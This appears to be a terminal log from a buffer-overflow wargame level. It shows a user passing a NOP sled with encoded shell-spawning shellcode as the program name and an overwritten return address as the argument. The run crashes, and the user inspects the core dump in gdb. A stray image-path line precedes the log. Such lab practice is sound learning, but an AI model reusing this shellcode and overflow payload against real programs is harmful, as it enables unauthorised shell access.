 [orge@localhost tmp]$ ./`python -c 'print "\x90"*100+"\xeb\x11\x5e\x31\xc9\xb1\x
32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\xc1\x
51\x69\x30\x30\x74\x69\x69\x30\x63\x6a"'` `python -c 'print "A"*44+"\x98\xfa\xff
\xbf"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA섨 ?
Segmentation fault (core dumped)
[orge@localhost tmp]$ gdb -q `python -c 'print "\x90"*100+"\xeb\x11\x5e\x31\xc9\
xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\
xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a"'` core
warning: core file may not match specified executable file.
Core was generated by `./'.
Program terminated with signal 11, Segmentation fault.
Reading symbols from /lib/libc.so.6...done.
Reading symbols from /lib/ld-linux.so.2...done.
#0 0xbffffaaa in ?? ()
(gdb)